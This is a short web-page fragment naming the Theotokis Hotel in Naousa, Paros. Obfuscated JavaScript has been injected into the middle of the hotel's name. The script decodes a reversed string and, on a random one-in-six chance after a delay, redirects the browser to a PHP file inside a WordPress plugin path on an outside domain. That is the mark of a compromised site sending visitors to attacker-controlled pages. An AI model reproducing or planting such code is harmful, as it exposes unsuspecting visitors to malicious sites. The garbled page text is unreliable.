 Theo$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tokis Hotel in Naousa, Paros, Cyclades Islands